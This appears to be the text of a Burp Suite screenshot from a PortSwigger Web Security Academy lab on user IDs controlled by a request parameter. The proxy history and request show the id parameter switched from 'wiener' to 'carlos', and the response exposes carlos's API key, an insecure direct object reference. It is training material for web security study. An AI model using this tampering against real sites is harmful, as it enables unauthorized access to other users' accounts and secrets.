 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
6 https://ac591fb11e18a4158068... GET /academyLabHeader 101 147 ✓ 18.200.141.238
7 https://ac591fb11e18a4158068... GET /resources/labheader/images/logoAcad... 200 8930 XML svg ✓ 18.200.141.238
8 https://ac591fb11e18a4158068... GET /resources/labheader/images/ps-lab-no... 200 934 XML svg ✓ 18.200.141.238
10 https://ac591fb11e18a4158068... POST /login ✓ 302 170 ✓ 18.200.141.238
11 https://ac591fb11e18a4158068... GET /my-account 200 3841 HTML User ID controlled by req... ✓ 18.200.141.238
12 https://ac591fb11e18a4158068... GET /academyLabHeader 101 147 ✓ 18.200.141.238
13 https://ac591fb11e18a4158068... GET /my-account?id=wiener ✓ 200 3841 HTML User ID controlled by req... ✓ 18.200.141.238
14 https://ac591fb11e18a4158068... GET /academyLabHeader 101 147 ✓ 18.200.141.238
15 https://ac591fb11e18a4158068... GET /my-account?id=carlos ✓ 302 3862 HTML User ID controlled by req... ✓ 18.200.141.238
16 https://ac591fb11e18a4158068... GET /login 200 3654 HTML User ID controlled by req... ✓ 18.200.141.238
17 https://ac591fb11e18a4158068... GET /academyLabHeader 101 147 ✓ 18.200.141.238
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ac591fb11e18a41580681e0e000c00b6.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Microsoft Edge";v="93", " Not;A Brand";v="99", "Chromium";v="93"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36 Edg/93.0.961.52
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
16 Cookie: session=axp7j0RZUxm71J30MyHzpo6oKIQkq2NL
17
18
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
53 <a href="/my-account?id=wiener">My account</a>
<p>
|
</p>
54 <a href="/logout">Log out</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: carlos
</p>
62 <div>
Your API Key is: Oj1jhURH6gQ2YGCvj606XwhDCNlFYrA0
</div>
<br/>
63 <form class="login-form" name="change-email-form" action="/my-account/change-email" metho
64 <label>
Email
</label>
65 <input required type="email" name="email" value="">
66 <input required type="hidden" name="csrf" value="zo2lXeoQC40M2yZWp5NdCPDc9lTzCvMx">
67 <button class='button' type='submit'>
Update email
? Search... 0 matches